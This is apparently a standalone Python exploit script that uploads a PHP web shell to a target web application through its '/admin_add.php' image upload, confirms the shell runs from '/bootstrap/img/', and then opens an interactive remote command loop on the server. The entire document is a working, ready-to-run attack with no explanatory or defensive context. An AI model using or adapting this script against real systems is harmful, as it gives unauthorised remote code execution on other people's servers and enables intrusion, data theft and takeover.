 import argparse
import random
import requests
import string
import sys

parser = argparse.ArgumentParser()
parser.add_argument('url', action='store', help='The URL of the target.')
args = parser.parse_args()

url = args.url.rstrip('/')
random_file = ''.join(random.choice(string.ascii_letters + string.digits) for i in range(10))

payload = '<?php echo shell_exec($_GET[\'cmd\']); ?>'

file = {'image': (random_file + '.php', payload, 'text/php')}
print('> Attempting to upload PHP web shell...')
r = requests.post(url + '/admin_add.php', files=file, data={'add':'1'}, verify=False)
print('> Verifying shell upload...')
r = requests.get(url + '/bootstrap/img/' + random_file + '.php', params={'cmd':'echo ' + random_file}, verify=False)

if random_file in r.text:
    print('> Web shell uploaded to ' + url + '/bootstrap/img/' + random_file + '.php')
    print('> Example command usage: ' + url + '/bootstrap/img/' + random_file + '.php?cmd=whoami')
    launch_shell = str(input('> Do you wish to launch a shell here? (y/n): '))
    if launch_shell.lower() == 'y':
        while True:
            cmd = str(input('RCE $ '))
            if cmd == 'exit':
                sys.exit(0)
            r = requests.get(url + '/bootstrap/img/' + random_file + '.php', params={'cmd':cmd}, verify=False)
            print(r.text)